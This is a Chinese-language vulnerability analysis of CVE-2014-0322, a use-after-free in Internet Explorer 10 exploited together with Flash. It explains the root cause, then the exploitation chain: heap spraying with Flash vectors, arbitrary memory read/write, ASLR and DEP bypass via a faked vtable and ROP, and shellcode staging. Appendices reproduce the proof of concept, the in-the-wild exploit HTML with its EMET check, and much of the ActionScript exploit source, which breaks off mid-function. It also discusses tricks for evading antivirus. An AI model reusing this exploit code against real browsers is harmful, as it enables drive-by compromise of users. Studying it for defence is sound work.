CVE-2014-0322漏洞成因与利用分析
CVE-2014-0322漏洞成因与利用分析
1. 简介
此漏洞是UAF(Use After Free)类漏洞,即引用了已经释放的内存,对指定内存处的值进行了加1。其特点在于攻击者结合flash实现了对漏洞的利用,第一次分析这种IE+Flash组合的漏洞利用因此写下此文档作为记录。
2. 实验环境
操作系统:Win7 SP1
浏览器:IE 10.0.9200.16798(补丁打到MS14-010(KB2909921))
漏洞编号:CVE-2014-0322
微软补丁:MS14-012
3. 漏洞分析(poc.html)
3.1. 分析Crash
3.1.1. 运行poc,查看crash


看到crash原因是 inc dword ptr [eax+10h] 处引用了无效的内存空间。查看崩溃处的上下文。

在crash前有mov eax,dword ptr [edx+0ACh]。查看edx, edx=02ee1690 。查看函数调用回溯。


可见edx也是MSHTML!CMarkup::NotifyElementEnterTree 的第一个参数,它是一个0x340大小的对象,也是释放后被重用的对象。
3.2. 跟踪调试、分析漏洞成因
3.2.1. 调试工作准备
开启gflags.exe的Create user mode stack trace database功能(用于进行堆回溯)。
可以在POC中加入如下用于跟踪执行流程的调试语句
IE10下:alert("[*] Before swapNode");
设置以下断点,观察被释放的对象
bu MSHTML!CMarkup::NotifyElementEnterTree
3.2.2. 定位释放后重用的对象
此POC的执行流程比较简单,b.onpropertychange = fun ;后立即触发了onpropertychange事件,调用fun。
执行c = b.appendChild(c);后来到了MSHTML!CMarkup::NotifyElementEnterTree。

此时分析栈上的参数1即Object的地址,dword [esp+0x4]。可见当调用 appendChild 时 MSHTML!CElement::Var_appendChild 被调用,在这个过程中一个新的CMarkup对象(CMarkupObject)被创建。

查看此时函数调用回溯,

注意到 Var_appendChild -> NotifyElementEnterTree。
3.2.3. 跟踪对象释放过程
因为是一个UAF漏洞,因此对CMarkup Object的释放函数下断点进行观察。继续跟踪NotifyElementEnterTree,此过程最终会调用NotifyElementEnterTree+0x1df。随后调用call CElement::HandlleTextChange(bool),此函数会触发onpropertychange事件,回调函数fun被调用。
bu MSHTML!CMarkup::Release ".if ( poi(esp+0x4) == 0627af48){} .else{gc}"
bu ntdll!RtlFreeHeap ".if ( poi(esp+0xc) == 0627af48 ){} .else{gc}"
bu MSHTML!CElement::HandleTextChange
可以观察到3次CMarkup::Release,最后一次CMarkup::Release随后调用了RtlFreeHeap从而释放了CMarkup Object。
在RtlFreeHeap处被断下时观察调用堆栈回溯

上面这里可以看出JS语句“this.outHTML = this.outHTML”导致了CMarkup Object的释放,执行流程为:
CElement::put_outerHTML->CElement::InjectTextOrHTML->CElement::InjectInternal->HandleHTMLInjection->InjectHtmlStream.

InjectHtmlStream调用MSHTML!CMarkup::Release函数并返回后,会到MSHTML!InjectHtmlStream+0x6f9 即 65d146a3 处继续运行
3.2.4. 内存占位
CMarkup对象释放后立即对内存进行占位,通过对RtlAllocateHeap设置条件断点,可以定位刚刚被释放的内存被占位成功。
ntdll!RtlAllocateHeap+XXX(定位函数返回时eax的值,换成硬编码)
bu 77d92eb8 ".if (eax == 0627af48){} .else{gc}"
这里通过给dib元素的title属性赋值进行内存占位,JS代码如下:
var g_arr = [];
var arrLen = 0x250; var a=0;
for(a=0;a<arrLen;++a)
{
g_arr[a]=document.createElement('div')
}; var b = dword2data(0x41414141);
while(b.length<0x360) b += dword2data(0x41414141);
var d=b.substring(0,(0x340-2)/2); //减2是因为最后有个\u0000终止符 for(a=0;a<arrLen;++a)
{
g_arr[a].title=d.substring(0,d.length);
}
3.2.5. 小结
此漏洞的效果总结来说就是可以对任意地址的一个字节实现+1。
4. 漏洞利用(ie10_0day.html & TopeTest.as)
4.1. 调试环境搭建
样本包含了一个html和一个as脚本,我通过Adobe Flash Builder 4.5生成swf(据说通过Adobe Dreamweaver CS生成的swf会更小一些);同时需要安装debug版的flashplayer,这里安装flashplayer_13_ax_debug.exe。通过Adobe Flash Builder 4.5设置断点进行动态调试,同时使用WinDbg附加到IE查看跟踪内存及指令。
注意,还要在本地flash设置中指定受信任的文件目录,防止Actionscript中有些操作无法执行。
4.2. 样本内存占位(ie10_0day.html)
观察之前crash的位置,inc dword ptr [eax+10h];对eax+10h内存处进行了加1操作,而eax则从对象UserPtr+0ACh处读取而来。

因此在对内存进行占位时,需要在偏移0xAC处设置,将其设置为需要改写的指定内存。
样本实现如下:
var b = dword2data(0xdeadc0de);
var c = 0x1a1b2000; // 内存0x1a1b2000处是某个unit vector的size字段 while (b.length < 0x360)
{
if (b.length == (0x94 / 2))
{
b += dword2data(c + 0x10 - 0x0c)
}
else if (b.length == (0x98 / 2))
{
b += dword2data(c + 0x14 - 0x8)
}
else if (b.length == (0xac / 2)) // mov eax,dword ptr [edx+0ACh]
{
b += dword2data(c - 0x10) // inc dword ptr [eax+10h]
}
else if (b.length == (0x15c / 2))
{
b += dword2data(0x42424242)
}
else
{
b += dword2data(0x1a1b2000 - 0x10)
}
}; var d = b.substring(0, (0x340 - 2) / 2);
4.3. 样本内存操作(TopeTest.as)
4.3.1. 堆喷射
样本中使用uint vector进行堆喷射,每个uint vector占0x1000字节,其中前8字节(前4字节为size字段)为头部,之后为数据,每个vector对象包含1022(0x3fe)个元素。进行大量堆喷射后,内存0x1A1B2000将是某个uint vector起始位置。可以通过漏洞修改其size字段,使其长度加一,从而修改下一个uint vector的长度为0x3FFFFFF0,从而实现任意内存的读写。
样本同样喷射了少量object vector,每个object vector占0x1000字节(1007*4+40+28=4096,其中28字节空闲),其中前40字节为头部,之后为数据,每个vector对象包含1007(0x3ef)个元素。其中object vector每个元素里存放同一个flash.media.Sound对象的引用(实际值是对象地址加1),用来Bypass ASLR及获取控制权。
4.3.2. 任意内存读写
漏洞触发后首先循环搜索被修改长度的uint vector(V1),然后通过其修改下一个uint vector(V2)的长度为0x3FFFFFF0,通过V2可以实现任意内存地址的读写。其原理如下,其中a为V2后地址块(4字节)的个数,b为V2前地址块(4字节)的个数:
V2_BaseAddrss + a * 4 + b * 4 = WantAddress + 0x100000000
-->
a + b = (WantAddress - V2_BaseAddrss + 0x100000000) / 4
可以通过V2[a+b]实现任意内存的地址读写
4.3.3. Bypass ASLR
前面喷射的object vector每个元素里存放着同一个flash.media.Sound对象的引用(实际值是对象地址加1),通过flash.media.Sound对象的虚函数表地址可以定位Flash32_13_0_0_214.dll的基地址,最终获取kernel32.dll的基地址。其过程如下:
flash.media.Sound对象引用
-->flash.media.Sound对象地址
-->flash.media.Sound对象虚函数表
-->flash32_13_0_0_214.dll BaseAddress
-->flash导入表,获取kernel32函数地址(kernel32!GetCurrentThreadId Address)
-->kernel32.dll BaseAddress
-->kernel32导入表,获取ntdll函数地址(ntdll!RtlQueryEnvironmentVariable)
-->ntdll.dll BaseAddress
-->ntdll!ZwProtectVirtualMemory Address
-->xchg eax,esp; retn; Address
4.3.4. Bypass DEP
伪造虚函数表,动态构造ROP,伪造虚函数表的第0x1C个虚函数,相对伪造的虚函数表的首地址(0x1a1b3100)偏移为0x70。使第0x1C个虚函数指向xchg eax,esp; retn;指令串地址。
通过V2修改flash.media.Sound对象的虚函数表地址,使其指向0x1a1b3100,然后调用flash.media.Sound对象的toString()方法,从而获取控制权限,执行ROP。
4.3.5. shellcode分析
通过ROP chain修改完内存执行属性后,执行第一阶段shellcode,它会还原对象虚函数表地址,然后跳转到第二阶段shellcode。
第二阶段shellcode主要完成远程代码的执行,通过搜索API,完成dll的释放与加载。获取kernel32.dll BaseAddress的过程需要注意,不过这部分方法通用。还需注意shellcode中对inline hook的检查,jpg的解码与释放。具体过程请附录《第二阶段shellcode分析》
4.4. 小技巧(TopeTest.as)
样本的shellcode通过加载的dll来运行exe,可能是为了躲避某些杀软的行为检测。大家在微薄上面的讨论如下:
它的shellcode框架可能是复用的。 dllmain的fdwReason为PROCESS_DETACH时才运行exe,即IE10退出时才执行EXE,恐怕这个小技巧就可以绕过很多基于进程行为的检测吧 如果单纯为了通用的话,代码可以写在dll里。我觉得可能是逃避检测的一种方式,恶意代码不会运行在IE的进程空间内。 嗯,我觉得可能是为了第三方使用配置方便,再就是绕过一些检测,曾用过类似技巧。
5. 总结
本样本利用了IE的UAF漏洞,并结合flash vector实现了ASLR & DEP的绕过。此方法已经在多种网页挂马中使用,由于大部分防护软件可能还未考虑到利用flash来配合漏洞利用,并且此方法具有隐蔽性,值得大家关注。
6. 参考资料
[1] CVE-2014-0322 0day root cause analysis:
http://www.secniu.com/blog/cve-2014-0322-0day-root-cause-analysis/
[2] CVE-2014-0322 0day Exploit分析:
http://bbs.pediy.com/showthread.php?t=184608
[3] Adobe ActionScript 3.0 编程帮助:
http://help.adobe.com/zh_CN/ActionScript/3.0_ProgrammingAS3/
7. 附录
7.1. poc.html
<html>
<head id="headId">
<title>main page</title>
<script>
function dword2data(dword) {
var d = Number(dword).toString(16);
while (d.length < 8)
d = '0' + d;
return unescape('%u' + d.substr(4, 8) + '%u' + d.substr(0, 4));
} var g_arr = [];
var arrLen = 0x250; function fun()
{
alert("[*] Enter onpropertychange");
var a=0;
// to alloc the memory
for(a=0;a<arrLen;++a)
{
g_arr[a]=document.createElement('div')
}; var b = dword2data(0x41414141);
while(b.length<0x360) b += dword2data(0x41414141);
var d=b.substring(0,(0x340-2)/2);
try{
this.outerHTML=this.outerHTML
} catch(e){}
CollectGarbage(); for(a=0;a<arrLen;++a)
{
g_arr[a].title=d.substring(0,d.length);
} alert("[*] Leave onpropertychange");
} function puIHa3() {
var a = document.getElementsByTagName("script");
var b = a[0];
b.onpropertychange = fun ;
var c = document.createElement('SELECT');
alert("[*] Before appendChild");
c = b.appendChild(c);
alert("[*] After appendChild"); } puIHa3(); </script>
</head>
</html>
7.2. ie10_0day.html
<html> <head id="headId">
<title>main page</title>
<script> function dword2data(dword)
{
var d = Number(dword).toString(16);
while (d.length < 8)
d = '0' + d;
return unescape('%u' + d.substr(4, 8) + '%u' + d.substr(0, 4));
} function developonther(txt)
{
var xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
xmlDoc.async = true;
xmlDoc.loadXML(txt);
if (xmlDoc.parseError.errorCode != 0)
{
var err;
err = "Error Code: " + xmlDoc.parseError.errorCode + "\n";
err += "Error Reason: " + xmlDoc.parseError.reason;
err += "Error Line: " + xmlDoc.parseError.line;
if (err.indexOf("-2147023083") > 0)
{
return 1;
}
else
{
return 0;
} }
return 0;
} var g_arr = [];
var arrLen = 0x250; function fun()
{
var a = 0;
for (a = 0; a < arrLen; ++a)
{
g_arr[a] = document.createElement('div')
};
var b = dword2data(0xdeadc0de);
var c = 0x1a1b2000; // 内存0x1a1b2000处是某个unit vector的size字段
while (b.length < 0x360)
{
if (b.length == (0x94 / 2))
{
b += dword2data(c + 0x10 - 0x0c)
}
else if (b.length == (0x98 / 2))
{
b += dword2data(c + 0x14 - 0x8)
}
else if (b.length == (0xac / 2)) // mov eax,dword ptr [edx+0ACh]
{
b += dword2data(c - 0x10) // inc dword ptr [eax+10h]
}
else if (b.length == (0x15c / 2))
{
b += dword2data(0x42424242)
}
else
{
b += dword2data(0x1a1b2000 - 0x10)
}
};
var d = b.substring(0, (0x340 - 2) / 2); try
{
this.outerHTML = this.outerHTML // 引发DOM的释放,造成CMarkup对象的释放
}
catch (e) {} CollectGarbage(); //在CMarkup对象被释放后,样本立即尝试将释放的内存站位
for (a = 0; a < arrLen; ++a)
{
g_arr[a].title = d.substring(0, d.length);
}
// 在CMarkup对象被释放并占位以后,程序继续运行,来到CMarkup::UpdateMarkupContentVersion(void),其后的指令:inc dword ptr [eax+10h]会将其数据加1。 因此这个漏洞的效果为:可以对任意地址的一个字节实现+1
}
//触发漏洞,这是一个CMarkup对象的user-after-free漏洞:当调用appendChild时,MSHTML!CElement::Var_appendChild被调用,在这个过程中一个新的CMarkup对象(CMarkupObject)会被创建,此过程最终会调用MSHTML!CMarkup::NotifyElementEnterTree+0x1df---call CElement::HandlleTextChange(bool) ,此函数会触发onpropertychange事件,回调函数fun被调用
function puIHa3()
{
var bamboo_go = "<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'res://C:\\windows\\AppPatch\\EMET.DLL'>"; if (navigator.userAgent.indexOf("MSIE 10.0") > 0)
{
if (developonther(bamboo_go))
{
return;
}
var a = document.getElementsByTagName("script");
var b = a[0];
b.onpropertychange = fun; //为script节点设置onpropertychange处理函数
var c = document.createElement('SELECT'); //创建一个select节点
c = b.appendChild(c); //将新创建的select节点附加到script节点上
}
else if (navigator.userAgent.indexOf("IE10") > 0)
{
if (developonther(bamboo_go))
{
return;
}
var a = document.getElementsByTagName("script");
var b = a[0];
b.onpropertychange = fun;
var c = document.createElement('SELECT');
c = b.appendChild(c);
}
} </script>
<embed src=TopeTest.swf width=10 height=10></embed>
</head> </html>
7.3. TopeTest.as
package
{
import flash.display.Sprite;
import flash.utils.ByteArray;
import flash.net.URLLoader;
import flash.utils.Timer;
import __AS3__.vec.Vector;
import flash.media.Sound;
import flash.text.TextField;
import flash.net.SharedObject;
import flash.net.URLRequest;
import flash.net.URLLoaderDataFormat;
import flash.events.Event;
import flash.external.ExternalInterface;
import flash.events.TimerEvent;
import flash.utils.Endian;
import flash.events.*;
import flash.display.*;
import flash.utils.*;
import flash.net.*;
import __AS3__.vec.*;
import flash.media.*;
import flash.text.*;
import flash.external.*;
import flash.system.Security; //定义TopeTest类(继承自Sprite)
public class TopeTest extends Sprite
{ private var jpgByte:ByteArray;
private var loader:URLLoader;
public var store_bytes:ByteArray;
var found:Boolean = false;
var delay:uint = 5000;
public var m_Ostring:String = "Pidj7gbU";
var work:Timer;
var repeat:uint = 0x1000;
var m_mark:Boolean = false; var snd:Sound;
public var org:String = "vector";
public var m_rawLen = 0;
public var tf:TextField;
public var s:Vector.<Object>; // 用于vectors spray
public var ss:Vector.<Object>; // 用于object spray
public var m_mySo:SharedObject;
var to:String = "\x1D\x01\x01\x05OZZDLG[DCM[GE[@AZ\x16\x14\x19\x16DDD[\x10\r\x10uuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuu0000000000000000000000\x01\x02"; /*---------------构造函数---------------*/
public function TopeTest()
{
this.jpgByte = new ByteArray();
this.store_bytes = new ByteArray();
this.loader = new URLLoader();
super();
var request:URLRequest = new URLRequest();
request.url = "Erido.jpg";
this.loader.dataFormat = URLLoaderDataFormat.BINARY;
//this.loader.addEventListener(Event.COMPLETE, this.E_xx);
//this.loader.load(request);
Security.allowDomain("*");
E_xx();
} /*---------------实现堆喷射,内存布局---------------*/
public function E_xx():void
{
this.tf = new TextField();
this.snd = new Sound();
this.s = new Vector.<Object>(98688); // totally 98688 vectors to spray.
this.ss = new Vector.<Object>(12);
this.work = new Timer(this.delay, this.repeat); // 等待漏洞触发结束
var _local2:* = 0;
var _local3:* = 0;
var _local4:* = 0;
var _local5:* = "";
var _local6:* = "";
var _local7:* = ((0x1000 / 4) - 2); // each vector has 0x3fe elements
var _local8:* = 0;
var _local9:* = ((0x1000 / 4) - 17); // each object has 0x3ef elements(原始的)
//var _local9:* = (0x1000-40) / 4; // each object has 0x3f6 elements _local2 = 0;
this.m_rawLen = _local7;
var _local10:* = 0x1A1B2000; // spray大量uint vector,每个vector对象包含1022(0x3fe)个元素,和一个8字节头部(其中前4字节为size字段),因此每个对象占1022×4+8=4096字节
while (_local2 < 98688) // spray 98688个vector
{
this.s[_local2] = new Vector.<uint>(_local7); // create one of the vectors
this.s[_local2][0] = 3735928545;
_local8 = 1;
this.s[_local2][((16 - 8) / 4)] = _local10;
this.s[_local2][((20 - 8) / 4)] = _local10;
this.s[_local2][((752 - 8) / 4)] = 0x41414141;
this.s[_local2][((448 - 8) / 4)] = 0;
this.s[_local2][(0x3fe-1)] = 0x90909090;
_local2++;
}; // spray少量flash object vector,里面存放同一个flash.media.Sound对象的引用,每个vector对象包含1007(0x3ef)/1014(0x3f6)个元素,和一个40字节头部,因此每个对象占1007*4+40+28=4096 / 1014*4+40=4096字节
_local2 = 0;
while (_local2 < 0x0400) // spray 1024个vector
{
this.ss[_local2] = new Vector.<Object>(_local9); // create one of the vectors
_local3 = 0;
while (_local3 < _local9)
{
this.ss[_local2][_local3] = this.snd; //每个object vector里存放同一个flash.media.Sound对象的引用
_local3++;
};
_local2++;
}; if (ExternalInterface.available) // 做完 heap sprayheap后, flash里面会通过 ExternalInterface 调用 index.html里面的 “puIHa3”函数
{
ExternalInterface.call("puIHa3", this.org);
//ExternalInterface.call("puIHa3", this.org);
};
this.work.start();
this.work.addEventListener(TimerEvent.TIMER, this.proc); // spary结束后调用proc
return;
} function DetmineCookie():Boolean
{
if (((this.m_mySo.data.hasOwnProperty("Cookie")) && (this.m_mySo.data.hasOwnProperty("newDate"))))
{
if (this.m_mySo.data.Cookie == this.m_Ostring)
{
return (true);
};
};
return (false);
} function ShareObjEx():Boolean
{
var _local1:Date = new Date();
var _local2:* = _local1.getTime();
this.m_mySo.data.Cookie = this.m_Ostring;
this.m_mySo.data.newDate = _local2;
this.m_mySo.flush();
return (true);
} /*---------------Html触发漏洞后调用,实现inc-by-one,最终任意内存读写,构造ROP---------------*/
function proc(_arg1:TimerEvent):void
{
var _local3:uint;
var _local4:uint;
var _local5:uint;
var _local6:TimerEvent;
var _local7:int;
var _local8:uint;
var _local9:uint;
var _local10:uint;
var _local11:uint;
var _local12:uint;
var _local13:uint;
var _local14:uint;
var _local15:uint;
var _local16:*;
var _local17:uint;
var _local18:int;
var _local19:String;
var _local20:uint;
var _local21:uint;
var _local22:uint;
var _local23:uint;
var _local24:uint;
var _local25:uint;
var _local26:uint;
var _local27:uint;
var _local28:*;
var _local29:int;
var _local30:int;
var _local31:uint;
var _local32:int;
var _local33:*;
var _local34:uint;
var _local35:uint;
var _local36:uint;
var _local37:*;
var _local38:uint;
var _local39:*;
var _local44:int;
var _local2:uint;
_local5 = 0;
_local25 = 0;
_local35 = 0;
_local3 = 0;
_local36 = 0;
_local17 = 0;
_local4 = 0;
_local9 = 0;
_local11 = 0;
_local21 = 0;
_local34 = 0;
_local23 = 0;
_local20 = 0;
_local27 = 0;
_local12 = 0;
_local31 = 0;
_local38 = 0;
_local19 = null;
_local13 = 0;
_local14 = 0;
_local22 = 0;
_local29 = 0;
_local32 = 0;
_local30 = 0;
_local7 = 0;
_local15 = 0;
_local8 = 0;
_local10 = 0;
_local24 = 0;
_local26 = 0;
_local6 = _arg1;
_local28 = _local6;
_local18 = 0;
_local16 = 0x1A1B2000;
_local33 = 4064;
_local37 = 0x8000;
_local21 = 437985288; // 0x1A1B2008 /*
if (this.found)
{
return;
};
*/ // 搜索被修改size的那个uint vector(V1,V1原始size是0x3fe,修改后是0x3ff) —— _local29 == V1
_local29 = 0;
while (_local29 < 98688)
{
try
{
if ((this.s[_local29] as Vector.<uint>).length > this.m_rawLen) break;
}
catch(e:Error)
{
};
_local29 = (_local29 + 1);
};
if (_local29 == 98688)
{
return;
}; this.found = true; _local32 = 1;
this.s[_local29][(((0x1000 * _local32) / 4) - 2)] = 1073741808; //利用V1修改下一个uint vector(V2)的size为1073741808(3FFFFFF0) _local2 = _local29;
_local30 = _local29;
while (_local30 < (_local29 + 10))
{
if (this.s[_local30].length == 1073741808)
{
_local7 = _local30; // _local7 == V2 _local30 == V2
_local21 = (_local21 + ((_local30 - _local29) * 0x1000)); // _local21 == 0x1A1B2008 + 0x1000; _local21为V2数据部分的地址(跳过前8字节) ######################
_local32 = 100; // _local32 == 100
break;
};
_local30 = (_local30 + 1);
};
if (_local30 == (_local29 + 10))
{
return;
}; _local4 = ((_local21 + 4088) + ((98688 - _local7) * 0x1000)); // _local4 为uint vector堆喷射末尾最后一个uint vector的地址 ######################
_local29 = 0;
while (_local29 < _local37) // _local37 == 0x8000
{
try
{
if ((((((((_local4 + (_local29 * 0x1000)) % 65536) == 0)) && (!((this.s[_local7][(((_local4 + (_local29 * 0x1000)) - _local21) / 4)] == this.m_rawLen))))) && (!((this.s[_local7][((((_local4 + (_local29 * 0x1000)) - _local21) / 4) + 1)] == _local33)))))
{
_local4 = (_local4 + 65536);
if (_local29 != 0)
{
_local29--;
};
}
else
{
if ((((((this.s[_local7][((((_local4 + (_local29 * 0x1000)) - _local21) / 4) + 1)] == _local33)) && ((this.s[_local7][((((_local4 + (_local29 * 0x1000)) - _local21) / 4) + 17)] > 0)))) && ((this.s[_local7][((((_local4 + (_local29 * 0x1000)) - _local21) / 4) + 17)] == this.s[_local7][((((_local4 + (_local29 * 0x1000)) - _local21) / 4) + 100)]))))
{
//_local4 = this.s[_local7][((((_local4 + (_local29 * 0x1000)) - _local21) / 4) + 17)];
_local4 = this.s[_local7][((((_local4 + (_local29 * 0x1000)) - _local21 + 68) / 4))]; // 68为object vector的头部长(实际object vector头部长为0x40,这里无关紧要,不影响) _local4 == 某个flash.media.Sound对象的引用 ######################
break;
};
};
}
catch(e:Error)
{
};
_local29 = (_local29 + 1);
};
if (_local29 == _local37)
{
return;
}; // Get Flash32_13_0_0_214.dll BaseAddress == _local12
_local4 = (_local4 & 0xFFFFFFFC);
_local27 = _local4; // _local27 == flash.media.Sound对象的地址 ######################
if (_local21 > _local4) // Get flash.media.Sound对象虚函数表,然后 & 0xFFFF0000
{
_local12 = (this.s[_local7][(0x40000000 + ((_local4 - _local21) / 4))] & 0xFFFF0000); // V2_BaseAddrss + a * 4 + b * 4 = WantAddress + 0x100000000 --> a + b = (W - V2 + 0x100000000) / 4
}
else
{
_local12 = (this.s[_local7][((_local4 - _local21) / 4)] & 0xFFFF0000);
};
_local32 = (_local12 / 65536);
_local29 = 0;
while (_local29 < _local32) // 搜索MZ头 0x10000对齐
{
try
{
if (_local12 > _local21)
{
if ((this.s[_local7][((_local12 - _local21) / 4)] % 65536) == 23117) break;
_local12 = (_local12 - 0x10000);
}
else
{
if ((this.s[_local7][(0x40000000 + ((_local12 - _local21) / 4))] % 65536) == 23117) break;
_local12 = (_local12 - 0x10000);
};
}
catch(e:Error)
{
};
_local29 = (_local29 + 1);
};
if (_local29 == _local32)
{
return;
}; // 通过PE文件格式定位导入表
if (_local12 > _local21)
{
_local22 = this.s[_local7][(((_local12 - _local21) + 60) / 4)];
_local22 = this.s[_local7][((((_local12 - _local21) + _local22) + 128) / 4)];
}
else
{
_local22 = this.s[_local7][(0x40000000 + (((_local12 - _local21) + 60) / 4))];
_local22 = this.s[_local7][(0x40000000 + ((((_local12 - _local21) + _local22) + 128) / 4))];
};
_local31 = _local22;
_local31 = (_local12 + _local31);
_local15 = _local31;
_local8 = _local21;
_local10 = _local12;
_local24 = 0;
while (1)
{
_local29 = _local18;
_local31 = _local15;
_local21 = _local8;
_local12 = _local10;
_local24 = (_local24 + 1); // Get kernel32!GetCurrentThreadId Address
while (_local29 < 20)
{
try
{
if (_local31 > _local21)
{
_local38 = (_local12 + this.s[_local7][((((_local31 - _local21) + (_local29 * 20)) + 12) / 4)]);
}
else
{
_local38 = (_local12 + this.s[_local7][(0x40000000 + ((((_local31 - _local21) + (_local29 * 20)) + 12) / 4))]);
};
_local13 = 0;
_local14 = 0;
_local32 = ((_local38 & 3) * 8);
_local38 = (_local38 & 0xFFFFFFFC);
if (_local32 > 0)
{
if (_local38 > _local21)
{
_local13 = ((this.s[_local7][((_local38 - _local21) / 4)] >> _local32) + (this.s[_local7][(((_local38 - _local21) / 4) + 1)] << _local32));
